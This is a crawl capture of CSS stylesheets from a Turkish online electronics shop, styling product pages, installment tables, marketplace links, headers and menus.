solid #e5e7eb;border-radius:10px;background:#ffffff;padding:10px}.c-head{display:flex;align-items:center;justify-content:space-between;gap:10px}.c-name{font-weight:800;color:#111827}.c-stars{color:#f59e0b;font-size:14px;letter-spacing:1px}.c-city{color:#475569;font-size:12px}.c-date{color:#9ca3af;font-size:12px}.c-body{margin-top:6px;color:#0f172a}.bargain-modal{position:fixed;inset:0;display:none;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.6);z-index:1000}.bargain-modal[data-hidden="false"]{display:flex}.bargain-modal-content{width:100%;max-width:520px;background:#ffffff;border-radius:12px;border:1px solid #e5e7eb;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;gap:12px;padding:14px}.bargain-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.bargain-modal-title{font-weight:800;color:#0f172a}.bargain-modal-close{flex:0 0 auto;width:36px;height:36px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;font-size:22px;line-height:1;cursor:pointer}.bargain-modal-body{display:grid;gap:8px}.bargain-modal-actions{display:inline-flex;gap:8px}.bargain-inline{display:grid;grid-template-columns:143px calc(100% - 143px);align-items:center;gap:12px;margin-top:10px;padding:12px;border-radius:12px;background:#fbb44130;font-weight:500;color:#e39e32}.bargain-inline span{text-align:center}.bargain-btn{display:grid;align-items:center;gap:10px;border-radius:6px;border:none;background:#fead2f;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);width:156px;justify-content:start;text-align:left;padding:11px 7px}.bargain-btn svg{width:30px;fill:#fff;margin-left:9px}.notify-modal{position:fixed;inset:0;display:none;align-items:center;justify-content:center;padding:24px;background:rgba(0,0,0,0.6);z-index:1000}.notify-modal[data-hidden="false"]{display:flex}.notify-modal-content{width:100%;max-width:420px;background:#ffffff;border-radius:12px;border:1px solid #e5e7eb;box-shadow:0 10px 30px rgba(0,0,0,0.25);display:grid;gap:12px;padding:14px}.notify-modal-header{display:flex;align-items:center;justify-content:space-between;gap:10px}.notify-modal-title{font-weight:800;color:#0f172a}.notify-modal-close{flex:0 0 auto;width:36px;height:36px;border-radius:999px;border:1px solid #e5e7eb;background:#ffffff;color:#111;font-size:22px;line-height:1;cursor:pointer}.notify-modal-body{display:grid;gap:8px}.notify-modal-actions{display:inline-flex;gap:8px}.taksit-tables{display:grid;gap:12px}.taksit-nav{display:flex;align-items:center;justify-content:space-between;gap:10px}.taksit-nav .nav-title{font-weight:800;color:#111827}.taksit-nav .nav-actions{display:inline-flex;gap:8px}.tbtn{border:1px solid #d1d5db;background:#ffffff;color:#111827;padding:6px 10px;border-radius:8px;cursor:pointer;font-weight:700}.tbtn[disabled]{opacity:0.6;cursor:not-allowed}.taksit-grid{display:grid;gap:12px;grid-template-columns:repeat(3,minmax(0,1fr))}@media (max-width:940px){.taksit-grid{grid-template-columns:1fr}}.taksit-block{border-radius:12px;background:#ffffff;overflow:hidden}.taksit-header{display:flex;align-items:center;gap:10px;padding:10px 12px;background:#2a2a2a;font-weight:800;color:#ffffff;font-size:13px;height:50px}.taksit-header img{height:44px!important;width:auto;display:block!important;margin:0!important}.taksit-rows{display:grid}.taksit-row{display:flex;grid-template-columns:1fr 1fr 1fr;gap:8px;padding:0ppx;border-top:1px solid #f1f5f9;font-weight:600;color:#0f172a;font-size:13px;align-items:center}.taksit-row.header{background:#48037a;color:#ffffff;font-weight:700;font-size:12px}.taksit-row.header div{color:#fff}.taksit-row.header div:first-child{padding-left:15px;width:149px;color:#fff}.taksit-ay{white-space:nowrap;width:152px;padding-left:12px}.taksit-toplam{text-align:right;font-variant-numeric:tabular-nums;white-space:nowrap;width:93px;font-weight:900;color:#4e36c5}.taksit-tutar{text-align:right;font-variant-numeric:tabular-nums;white-space:nowrap;width:100px;font-size:11px;color:#b57c3f;padding:6px;border-left:1px dashed #dddddd87;font-weight:900;border-right:1px dashed #dddddd87}.taksit-badge{display:inline-flex;align-items:center;gap:6px;padding:2px 8px;border:1px solid #c7d2fe;background:#eef2ff;color:#3730a3;border-radius:999px;font-size:12px;font-weight:800;margin-left:8px}.taksit-row.pesin{background:#eaffb9}.taksit-shortcut{margin:23px 0 10px;display:flex;gap:11px;margin-top:11px;margin-bottom:4px;justify-content:flex-end}.taksit-link{display:flex;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #92afe357;background:#f8fafc;color:#414f72;font-weight:500;width:49%;cursor:pointer;justify-content:center;font-size:14px}.taksit-link:hover{background:#fff;border-color:#cbd5e1}.taksit-link .taksit-icon{color:#ff7800}.video-link{display:flex;align-items:center;gap:8px;padding:8px 12px;border-radius:10px;border:1px solid #92afe357;background:#f8fafc;color:#414f72;font-weight:500;width:49%;cursor:pointer;justify-content:center;font-size:14px}.video-link:hover{background:#e0e7ff;border-color:#93c5fd}.video-icon{color:inherit}.video-icon svg{width:25px}.video-embed{position:relative;width:100%;aspect-ratio:16 / 9;background:#000;border-radius:10px;overflow:hidden}.video-embed iframe{position:absolute;inset:0;width:100%;height:100%;border:0}.liteBasketContainer{}.liteBasketContainer .liteBasket{display:flex;flex-direction:column;gap:5px;padding-bottom:10px;padding:12px}.liteBasketContainer ul{}.liteBasketContainer ul li{display:flex;grid-template-rows:auto auto;gap:10px;flex-wrap:wrap;justify-content:space-between;padding:5px;border-radius:6px;border-bottom:1px dashed #0000001c;border-radius:0px;padding-bottom:9px}.liteBasketContainer .liteBasket .urunName{width:100%;font-size:13px;font-weight:500;line-height:16px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.liteBasketContainer .liteBasket span{}.liteBasketContainer .liteBasket .adet{width:29px;font-weight:700;font-size:15px}.liteBasketContainer .liteBasket .fiyat{font-weight:700;color:#0fb204;font-size:15px}.liteBasketContainer .liteBasketStatus{font-size:13px;background:#eee;padding:13px}.liteBasketContainer .liteBasketStatus li{padding:6px 0px;border:none}.tab-panel h1{font-size:2rem}.tab-panel h2{font-size:1.6rem;border-bottom:2px solid #e2e8f0;padding-bottom:0.3rem}.tab-panel h3{font-size:1.1rem;color:#333;line-height:26px;font-weight:600}.tab-panel p{margin:1rem 0;font-size:1rem}.tab-panel .subtitle{color:#666;font-size:1.1rem;margin-top:-0.5rem}.tab-panel a{color:#007acc;text-decoration:none;transition:color 0.2s ease}.tab-panel a:hover{text-decoration:underline;color:#005fa3}.tab-panel strong{font-weight:700;color:#111}.tab-panel em{font-style:italic;color:#444}.tab-panel i{color:#666}.tab-panel span.highlight{background-color:#fff0b3;padding:0 0.2rem;border-radius:3px}.tab-panel code{background:#f4f4f4;padding:0.2rem 0.4rem;border-radius:4px;font-family:monospace;font-size:0.95rem}.tab-panel ul,ol{margin:1rem 0 1rem 2rem}.tab-panel li{margin-bottom:0.4rem;line-height:1.5}.tab-panel table{width:100%;border-collapse:collapse;margin:1.5rem 0;background:#fff;border-radius:8px;overflow:hidden;box-shadow:0 2px 4px rgba(0,0,0,0.05)}.tab-panel th,td{border-bottom:1px solid #eee;text-align:left;padding:0.8rem}.tab-panel th{background:#007acc;color:white;font-weight:600;text-transform:uppercase;font-size:0.9rem}.tab-panel tr:hover td{background-color:#f0f8ff}.tab-panel img{max-width:100%;height:auto;border-radius:8px;display:block;margin:1rem 0;box-shadow:0 3px 6px rgba(0,0,0,0.1)}.tab-panel .caption{display:inline-block;color:#555;font-size:0.9rem;font-style:italic}.tab-panel header,footer{background:white;padding:1rem 2rem;text-align:center;border-bottom:1px solid #eee}.tab-panel footer{border-top:1px solid #eee;margin-top:2rem;color:#777;font-size:0.9rem}.overback{display:none;z-index:9999;min-height:120vh}.pazaryeri{display:flex;gap:12px;flex-direction:column;padding-top:10px}.trendyol{display:flex;width:100%;align-items:center;gap:15px;border-bottom:1px solid #ddd;padding-bottom:15px;padding-top:15px;background:#ff6a00;padding:15px;border-radius:10px}.trendyol .gorsel{display:flex;width:140px;border:6px solid #ffc296;padding:15px;border-radius:10px;background:#fff}.trendyol .gorsel img{width:100%}.trendyol .right{display:flex;flex-direction:column}.trendyol .right p{font-weight:500;padding-bottom:10px;color:#fff}.trendyol .right a{display:flex;align-items:center;gap:10px;border-radius:6px;border:none;background:#3c3c3c;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);justify-content:center;text-align:left;padding:11px 7px;max-width:200px}.trendyol .right a svg{fill:#fffe00}.trendyol .right a:hover{background:#FFC107}.n11{display:flex;width:100%;align-items:center;gap:15px;border-bottom:1px solid #ddd;padding-bottom:15px;padding-top:15px;background:#5d3ebc;padding:15px;border-radius:10px}.n11 .gorsel{display:flex;width:140px;border:6px solid #b29bf9;padding:5px;border-radius:10px;background:#fff}.n11 .gorsel img{width:100%;height:50px}.n11 .right{display:flex;flex-direction:column}.n11 .right p{font-weight:500;padding-bottom:10px;color:#fff}.n11 .right a{display:flex;align-items:center;gap:10px;border-radius:6px;border:none;background:#2b1766;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);justify-content:center;text-align:left;padding:11px 7px;max-width:200px}.n11 .right a svg{fill:#ef35ff}.n11 .right a:hover{background:#FFC107}.amazon{display:flex;width:100%;align-items:center;gap:15px;border-bottom:1px solid #ddd;padding-bottom:15px;padding-top:15px;background:#FFC107;padding:15px;border-radius:10px}.amazon .gorsel{display:flex;width:140px;border:6px solid #d5a209;padding:15px;border-radius:10px;max-height:77px;background:#fff}.amazon .gorsel img{width:100%}.amazon .right{display:flex;flex-direction:column}.amazon .right p{font-weight:500;padding-bottom:10px;color:#fff}.amazon .right a{display:flex;align-items:center;gap:10px;border-radius:6px;border:none;background:#3c3c3c;color:#ffffff;font-weight:600;cursor:pointer;font-size:15px;box-shadow:none;grid-template-columns:40px calc(100% - 40px);justify-content:center;text-align:left;padding:11px 7px;max-width:200px}.amazon .right a svg{fill:#fffe00}.amazon .right a:hover{background:#FFC107}.sub-prices .price-row{display:flex;flex-direction:column;align-items:flex-start;width:102%;padding:10px 14px;border-radius:10px;background:#eeeeee96}#wirePrice{background:#bbf1cc61;border:none;position:relative}#wirePrice .label{color:#000}#wirePrice .price{color:#008f3a!important}#singlePrice{background:#f1debb61}#singlePrice .label{color:#000}#singlePrice .price{color:#955627!important}#marketPrice{background:#ffe5e5;padding:4px 15px;height:47px;border-radius:5px;display:flex;justify-content:flex-start}#marketPrice .label{font-size:12px;font-weight:500;padding-top:5px}#marketPrice .price{margin-top:-3px}.kdvtext{display:flex;padding-top:21px;font-size:13px;color:#606e93}.horan{position:absolute;right:8px;background:#1f9978;padding:4px;font-size:11px;border-radius:3px;color:#fff}.fire{position:absolute;height:22px;right:9px;bottom:9px}@media (max-width:900px){.detail-grid{display:flex;flex-direction:column}.detail-left{width:100%;padding:15px;padding-top:24px}.product-gallery{position:relative;display:block;width:100%;color:#111}.gallery-main{position:relative;aspect-ratio:1 / 1;overflow:hidden;border-radius:10px;background:#ffffff;cursor:zoom-in;border:1px solid #eee;width:100%}.product-gallery{position:relative;display:block;width:100%;color:#111}.cat-path{margin-left:4px;display:flex;flex-wrap:wrap}.product-category{display:none;flex-direction:column}.share-inline{display:none}.gallery-modal{}.gallery-modal[data-hidden="true"]{}.gallery-modal-img{}.gallery-modal-close{}.gallery-modal-close:hover{}.price-card{}.share-modal{}.share-modal[data-hidden="false"]{}.share-modal-content{}.share-modal-header{}.share-modal-title{}.share-modal-close{}.share-modal-body{}.cap-question{}.share-modal-actions{}.share-block{}.share-btn{}.share-btn:hover{}.share-icon{}.share-panel{}.share-label{}.share-input{}.share-captcha{}.captcha-word{}.cap-label{}.cap-code{}.share-actions{}.share-send-btn,.share-cancel-btn{}.share-send-btn{}.share-send-btn:hover{}.share-feedback{}.share-feedback.success{}.share-feedback.error{}.product-info{}.product-title{}.product-attrs{}.product-attrs strong{}.product-category{}.cat-path{}.cat-path a{}.cat-path a:last-child{}.cat-path i{}.cat-path .fa:last-child{}.cat-sep{}.ecom-badges{display:flex;flex-wrap:wrap;width:100%}.badge{}.badge-icon{}.badge-icon svg{}.badge.ukg{}.badge.ukg svg{}.badge.kug{}.badge.kug svg{}.badge.yrl{}.badge.yrl svg{}.badge-text{}.badge.kft{}.badge.kft svg{}.badge.agk{}.badge.agk svg{}.price-header{}.price-row{}.price-row .label{}.price-row .price{}.price-row .amount{}.price-row .currency{}.market-price .price .amount{}.market-price .currency{}.sale-price.emphasized .label{}.sale-price.emphasized .amount{}.sale-price.emphasized .currency{}.small .label{}.small .amount{font-size:20px}.small .currency{}.sub-prices{grid-template-columns:50% 48%;display:grid;justify-content:space-between}.sub-prices .price-row{}.discount-badge{}.discount-badge .kazanciniz{}.discount-badge .kazanciniz svg{}.discount-badge .discount-value{}.discount-badge .badge-text{}.stock-badge{}.stock-badge .badge-icon{}.stock-badge .badge-icon svg{}.purchase-block{grid-template-columns:50% 40% 250px;display:flex;flex-wrap:wrap}.purchase-block .adt{}.qty-control{}.qty-btn{}.qty-btn:hover{}.qty-input{}.add-to-cart-btn{height:53px}.add-to-cart-btn svg{}.add-to-cart-btn:hover{}.add-to-cart-btn:disabled{}.cart-feedback{}.cart-feedback[data-show="true"]{}.whatsapp-block{}.whatsapp-text{}.whatsapp-text span{}.whatsapp-icon{}.whatsapp-btn{}.whatsapp-btn:hover{}.whatsapp-btn .wa-logo{}.shipping-block{}.shipping-badge{}.shipping-badge svg{}.shipping-body{}.shipping-title{}.shipping-note{}.shipping-partners{}.partners-title{}.partners-logos{}.partners-logos img{}.varyasyon-block{}.var-group{}.var-label{}.var-select{}.var-select:disabled{}.var-info{}.ekhizmet-block{}.ek-title{}.ek-list{}.ek-item{width:100%}.ek-checkbox{border:1px solid #7e7e7e}.ek-label{}.ek-diff{}.tab-icerik{padding:14px}.tab-list{display:flex;flex-wrap:wrap}.tab-btn{width:48%}.tab-btn[aria-selected="true"],.tab-btn.is-active{}.tab-btn:focus{}.tab-icon{}.tab-panels{padding:0;background:#fff;border:none}.tab-panel{}.tab-panel.is-hidden{}.tab-placeholder{}.comment-form{}.cf-row{}.cf-label{}.cf-input,.cf-textarea{}.cf-textarea{}.cf-stars{}.cf-star{}.cf-star.is-active{}.cf-captcha{}.cf-cap-label{}.cf-cap-word{}.cf-actions{}.cf-send-btn{}.cf-feedback{}.cf-feedback.error{}.cf-feedback.success{}.comment-list{}.c-item{}.c-head{}.c-name{}.c-stars{}.c-city{}.c-date{}.c-body{}.bargain-modal{}.bargain-modal[data-hidden="false"]{}.bargain-modal-content{}.bargain-modal-header{}.bargain-modal-title{}.bargain-modal-close{}.bargain-modal-body{}.bargain-modal-actions{}.bargain-inline{}.bargain-inline span{font-size:15px}.bargain-btn{}.bargain-btn svg{}.notify-modal{}.notify-modal[data-hidden="false"]{}.notify-modal-content{}.notify-modal-header{}.notify-modal-title{}.notify-modal-close{}.notify-modal-body{}.notify-modal-actions{}.taksit-tables{gap:0;padding:0px}.taksit-nav{}.taksit-nav .nav-title{}.taksit-nav .nav-actions{}.tbtn{}.tbtn[disabled]{}.taksit-grid{display:flex;width:100%;flex-direction:column}.taksit-block{width:100%;transform:scale(0.99)}.taksit-header{}.taksit-header img{}.taksit-rows{}.taksit-row{}.taksit-row.header{}.taksit-row.header div{text-align:left}.taksit-row.header div:first-child{}.taksit-ay{}.taksit-toplam{text-align:left}.taksit-tutar{text-align:left}.taksit-badge{}.taksit-row.pesin{}.taksit-shortcut{display:flex;flex-direction:column;align-items:center}.taksit-link{width:100%}.taksit-link:hover{}.taksit-link .taksit-icon{}.video-link{width:100%;height:41px}.video-link:hover{}.video-icon{}.video-icon svg{}.video-embed{}.video-embed iframe{}.liteBasketContainer{}.liteBasketContainer .liteBasket{}.liteBasketContainer ul{}.liteBasketContainer ul li{}.liteBasketContainer .liteBasket .urunName{}.liteBasketContainer .liteBasket span{}.liteBasketContainer .liteBasket .adet{}.liteBasketContainer .liteBasket .fiyat{}.liteBasketContainer .liteBasketStatus{}.liteBasketContainer .liteBasketStatus li{}}

--- FILE ---
content_type: text/css
request_url: https://www.citybilisim.com/templates/awacs/style.css?ref=613776472
body_size: 12844
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;outline:0;vertical-align:baseline;margin:0;padding:0;}
:focus{outline:0;}
ul{list-style:none;}
table{border-collapse:separate;border-spacing:0;}
td{text-align:left;font-weight:normal;}
blockquote:before,blockquote:after,q:before,q:after{content:"";}
strong,b{font-weight:bold;}
a{text-decoration:none;}
a:hover{opacity:0.90;transition:ease-in-out all .1s;}
.golge{box-shadow:0 0.125rem 0.175rem #0000000d,0 0.5rem 1rem #0000000f!important;}
.dle{display:block;float:left;}
.dre{display:block;float:right;}
body{background:#ffffff none repeat scroll 0 0;margin:0!important;overflow-x:hidden;font-family:'Rubik',sans-serif;width:100%;max-width:100%;}

/* WRAPPINGS */
#banner_set .wrapping{max-width:1200px;}
#category .wrapping{position:relative;}
#marka_carousel .wrapping{max-width:1200px!important;}
#search_page{background:#eeeeee73;padding:20px;}
#zero_carousel .wrapping{max-width:1530px;width:100%;}
.opt_rozet3 .wrapping{max-width:1480px;}
.wrapping{max-width:1700px;}
#static_default .wrapping{background:#fff;padding:15px;margin-bottom:15px;border-radius:15px;border:1px solid #eeeeee87;}
.flexblock{display:flex;justify-content:space-between;}
.home_left{width:270px;display:flex;flex-direction:column;}
.home_right{width:calc(100% - 290px);}
.vitrinultra{}

/* OTHERS */
#openfilter{display:none!important;}
.ontops a{font-size:40px;color:#fd5f00;}
.ontops{position:fixed;bottom:20px;right:20px;}
.sticky-wrapper{z-index:999;height:38px!important;}
.overback{backdrop-filter:grayscale(1) blur(5px);}
.basket-wrap .basket-right{background:#f9f9f9;}
.left_block .mini_title{background:#1972d5;display:block;float:left;width:100%;padding:8px 15px;margin-top:15px;color:#fff;font-weight:500;border-radius:5px;margin-bottom:11px;}
.menustack{display:flex;float:left;width:100%;position:relative;z-index:20;background:linear-gradient(to bottom,rgba(208,27,32,1) 1%,rgba(178,0,0,1) 100%);align-items:center;height:37px;transition:ease-in-out all .1s;}
.menustack a{transition:ease-in-out all .1s;}
.menustack a:hover{transition:ease-in-out all .1s;}
.menustack ul li{display:block;float:left;}
.menustack .wrapping{display:block;max-width:1200px;margin:auto;}
.menustack .level0{display:flex;float:left;width:100%;justify-content:flex-start;align-items:center;flex-wrap:wrap;flex-direction:row;}
.menustack .level0 .allcats:hover a{background:#fff;height:38px;border-radius:0px;color:#000;}
.menustack .level0 .allcats a{padding:3px 15px;height:37px;display:flex;align-items:center;}
.menustack .level0 .allcats .full_cats{background:#940002;color:#fff;border-radius:40px;font-size:0.80em;font-weight:500;height:27px;}
.menustack .level0 .allcats:hover .opener{display:flex;}
.menustack .level0 .allcats .full_cats:hover{background:#fff;height:38px;border-radius:0px;color:#000;}
.menustack .level0 .allcats .opener{position:absolute;width:100%;left:0;background:#fff;margin-top:0;justify-content:center;display:none;padding:5px 25px;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.menustack .level0 .allcats .open{display:flex;float:left;width:100%;justify-content:flex-start;max-width:1200px;flex-wrap:wrap;flex-direction:row;padding-bottom:25px;}
.menustack .level0 .allcats .open li{display:block;float:left;width:20%;}
.menustack .level0 .allcats .open li a{font-weight:600;padding:0px;color:#000;font-size:0.85em;}
.menustack .level0 .allcats .open li .open2{display:block;float:left;width:100%;}
.menustack .level0 .allcats .open li .open2 li{display:block;float:left;width:100%;}
.menustack .level0 .allcats .open li .open2 li a{display:block;width:100%;font-weight:normal;font-size:0.78em;padding:0px 0px;height:auto;color:#5c636e;line-height:17px;padding-left:10px;position:relative;}
.menustack .level0 .allcats .open li .open2 li a:before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f105";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:0.75em;color:#bbb;align-items:center;top:14px;margin-left:0px;margin-right:6px;}
.menustack .level0 .allcats .open li .open2 li a:hover{color:#f7931e;}
.menustack .step1{display:flex;margin-top:-1px;}
.menustack .step1 a{color:#fff;font-size:0.83em;font-weight:400;display:flex;padding:12px 17px;}
.menustack .step1 a:after{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f107";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:0.75em;color:#bbb;align-items:center;right:6px;position:absolute;top:14px;}
.menustack .step1 a:hover{background:#fff;color:#000;}
.menustack .step1{position:relative;}
.menustack .step1:hover a{background:#fff;color:#000;}
.menustack .step1:hover .open{display:flex;}
.menustack .step1 .open{position:absolute;background:#fff;width:350px;display:flex;padding:15px;top:37px;justify-content:space-evenly;display:none;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
.menustack .step1 .open .left_con{width:88%;}
.menustack .step1 .open .left_con ul li{width:100%;}
.menustack .step1 .open .left_con ul li a{color:#000;padding:0px;width:100%;display:block;padding:5px 0px;float:left;background:transparent;}
.menustack .step1 .open .left_con ul li a:hover{color:#f7931e;}
.menustack .step1 .open .right_con{padding-left:15px;border-left:1px solid #eee;width:36%;}
.menustack .step1 .open .right_con .title{font-weight:500;font-size:0.91em;margin-bottom:11px;}
.menustack .step1 .open .right_con ul{max-height:150px;overflow-x:hidden;}
.menustack .step1 .open .right_con ul li{display:block;float:left;width:100%;}
.menustack .step1 .open .right_con ul li a{color:#000;padding:5px 0px;font-size:0.70em;background:transparent;}
.menustack .step1 .open .right_con ul li a:hover{color:#f7931e;}
.menustack .step1:hover:nth-child(8) .open{margin-left:-80px;}
.menustack .step1:hover:nth-child(9) .open{margin-left:-150px;}
.menustack .step1:hover:nth-child(10) .open{margin-left:-236px;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar{height:12px;width:5px;background:#f1f1f1b3;margin:5px;cursor:pointer;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar-thumb{background:#ff6a21;}
.menustack .step1 .open .right_con ul::-webkit-scrollbar-corner{background:#cec6c6;}

/* MAIN HEADERS */
.fixed-header{position:fixed;top:0;left:0;background:#fff;width:100%;z-index:999;transition:ease-in-out all .1s;box-shadow:0 0.125rem 0.375rem rgba(0,0,0,0.05),0 0.5rem 1.2rem rgba(0,0,0,0.1)!important;}
#head_top{display:block;width:100%;background:#ffffff;font-size:0.82em;}
#head_top .contain{display:flex;align-items:center;flex-wrap:wrap;flex-direction:row;padding:8px 0px;padding-bottom:0;justify-content:space-between;}
#head_top .comunebar{width:20%;display:flex;font-size:15px;}
#head_top .comunebar p{font-weight:600;margin-right:5px;font-size:15px;}
#head_top .socialbar{display:flex;width:40%;align-items:center;float:left;justify-content:space-between;}
#head_top .socialbar ul{display:flex;}
#head_top .socialbar ul li{padding:0px 5px;}
#head_top .pagesbar{display:block;float:right;width:90%;position:absolute;right:0;}
#head_top .pagesbar ul{display:flex;justify-content:flex-end;}
#head_top .pagesbar ul li a{color:#000;padding-left:20px;font-size:14px;}
#head_top .pagesbar ul li a .fa{margin-right:6px;}
#header .contain{display:flex;flex-direction:row;flex-wrap:nowrap;}
#header .logo{display:flex;width:279px;justify-content:flex-start;align-items:center;}
#header .logo a{display:block;float:left;width:100%;}
#header .logo a img{display:block;float:left;width:100%;max-width:280px;}
#header .search{display:flex;padding:20px;width:calc(100% - 617px);justify-content:center;padding:20px 65px;align-items:center;flex-direction:row;flex-wrap:wrap;align-content:center;padding-left:0px;}
#header .search form{display:flex;width:100%;}
#header .menuopener{display:flex;justify-content:center;align-items:center;flex-direction:row;flex-wrap:wrap;align-content:center;width:120px;}
#header .menuopener a{color:#000;padding:inherit;display:flex;align-items:center;padding:0.608em 0.357em;}
#header .menuopener a svg{width:41px;fill:#4e5d6c;}
#header .search .search_button{right:0;top:0;width:148px;border:none;background:#0063d1;border-radius:0px 5px 5px 0px;margin-left:-41px;display:flex;align-items:center;justify-content:center;}
#header .search .search_button svg{stroke:#fff;width:22px;}
#header input#detailSearchKey{padding:9px;border:1px solid #e7e7e7;min-width:50%;display:flex;align-items:center;height:46px;border-radius:0px;border-radius:5px;color:#a0a0a0;justify-content:center;}
#header input#detailSearchKey::placeholder{color:#ddd;}
#header .new_search{background:#fff;position:absolute;margin-top:0px;border-radius:3px;width:80%;display:none;z-index:99;margin-top:44px;border:2px solid #ddd;}
#header .new_search .ajaxSearchNotFound{display:block;text-align:center;padding:25px;font-size:0.95em;color:#f57070;}
#header .new_search .summary{display:block;float:left;width:100%;font-weight:600;text-align:center;padding:15px;padding-bottom:28px;color:#ddd;}
#header .new_search .summary a{display:block;float:left;width:100%;color:#729d39;border-top:1px solid #eee;padding-top:23px;}
#header .new_search .left{display:block;float:left;width:100%;padding:2px;}
#header .new_search .left p.title{background:#fff;padding:10px;font-size:1em;color:#535354;border-bottom:1px solid #ddd;font-weight:500;}
#header .new_search .left .search-loading{display:block;float:left;width:100%;text-align:center;}
#header .new_search .left .search-loading img{width:50px;height:50px;margin:35px;}
#header .new_search .left .search-content{display:block;float:left;width:100%;}
#header .new_search .left .search-content li{display:block;float:left;width:100%;}
#header .new_search .left .search-content li:nth-child(even) a{background:#eeeeee91;}
#header .new_search .left .search-content li a{display:flex;width:100%;align-items:center;justify-content:flex-start;flex-direction:row;flex-wrap:nowrap;}
#header .new_search .left .search-content li a img{width:60px;padding:11px;}
#header .new_search .left .search-content li a p.name{color:#000;font-size:0.80em;line-height:17px;width:70%;}
#header .new_search .left .search-content li a p.cat{padding:0px;color:#929aab;font-size:0.85em;width:100px;line-height:18px;font-weight:300;}
#header .userfuncs{display:flex;width:240px;float:right;align-items:center;justify-content:flex-end;}
#header .userfuncs a{padding:0px 4px;width:50%;display:block;background:#ffffff;margin-left:6px;text-align:right;font-size:0.80em;color:#5c636e;display:flex;justify-content:space-evenly;border-radius:5px;height:50px;align-items:center;font-weight:500;border:1px solid #e7e7e7;}
#header .userfuncs .giris::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f577";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:19px;color:#1972d5;align-items:center;}
#header .userfuncs .kayit::before{font-family:"Font Awesome 5 Pro";font-weight:400;content:"\f234";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:19px;color:#1972d5;align-items:center;}
#header .functions{display:flex;width:124px;float:right;align-items:center;justify-content:flex-end;}
#header .functions a{background:#1972d5;display:flex;width:94%;border-radius:5px;padding:2px;align-items:center;justify-content:space-around;color:#fff;font-size:14px;padding-left:11px;height:47px;}
#header .functions a #toplamUrun{color:#fff;background:#ff404400;padding:0px;border-radius:50px;font-size:0.6em;display:flex;height:24px;align-items:center;width:24px;justify-content:center;margin-right:2px;margin-left:4px;font-size:17px;}
#header .functions #sepet_open_window svg{width:31px;fill:#fff;margin-left:-4px;}

/* MINI HEADER */
#baby_header{background:#fff;position:fixed;box-shadow:0px 0px 15px #00000024;width:100%;top:0;z-index:999;display:none;border-bottom:1px solid #eee;overflow:visible!important;height:50px;}
#baby_header .wrapping{max-width:100%;}
#baby_header .logo{display:block;float:left;width:138px;}
#baby_header .logo a{display:block;float:left;width:100%;}
#baby_header .logo a img{width:100%;}
#baby_header .mainmenu{display:block;float:left;width:calc(100% - 339px);margin-top:-14px;}
#baby_header .functions{display:block;float:right;width:200px;}
#baby_header .functions a{display:flex;float:right;align-items:center;width:45px;height:49px;}
#baby_header .functions a.sepet span{display:none;}
#baby_header .functions a.sepet svg{width:32px;}

/* MENULER */
.mainmenu ul.menu{display:block;float:left;width:100%;text-align:center;font-weight:600;padding-top:13px;text-transform:uppercase;}
.mainmenu ul.menu li{display:inline-block;}
.mainmenu ul.menu li:hover .sub1{display:block;}
.mainmenu ul.menu li:hover a{border-bottom:2px solid #ef5f00;color:#ef5f00;}
.mainmenu ul.menu li a{display:block;padding:17px;font-size:0.95em;color:#000;padding-left:10px;padding-right:10px;border-bottom:2px solid #fff;position:relative;text-transform:initial;font-weight:600;}
.mainmenu ul.menu li .sub1{position:absolute;margin-left:0;width:240px;z-index:999;background:#fff;padding-top:11px;padding-bottom:9px;border-top:1px solid #eee;border-bottom:1px solid #f1f1f1;box-shadow:0px 11px 10px #0000000f;display:none;margin-left:-2%;}
.mainmenu ul.menu li .sub1 .wrap{display:block;max-width:1000px;margin-left:auto;margin-right:auto;}
.mainmenu ul.menu li .sub1 .left{display:block;width:100%;float:left;padding:8px;padding-left:19px;}
.mainmenu ul.menu li .sub1 .left ul{display:block;width:100%;}
.mainmenu ul.menu li .sub1 .left ul li{display:block;width:100%;text-align:left;border:none;}
.mainmenu ul.menu li .sub1 .left ul li a{border:none;color:#000;line-height:16px;padding:0;border-bottom:1px solid #fff;padding-bottom:2px;padding-top:6px;font-weight:normal;font-size:0.87em;letter-spacing:0px;text-transform:initial;}
.mainmenu ul.menu li .sub1 .left ul li a:hover{color:#ef5f00;}
.mainmenu ul.menu li .sub1 .right{display:block;width:80%;float:right;padding-top:8px;padding-bottom:18px;}
.mainmenu ul.menu li .sub1 .right ul{display:block;float:left;width:25%;border-left:1px solid #ddd;padding-left:25px;}
.mainmenu ul.menu li .sub1 .right ul li{display:block;float:left;width:100%;}
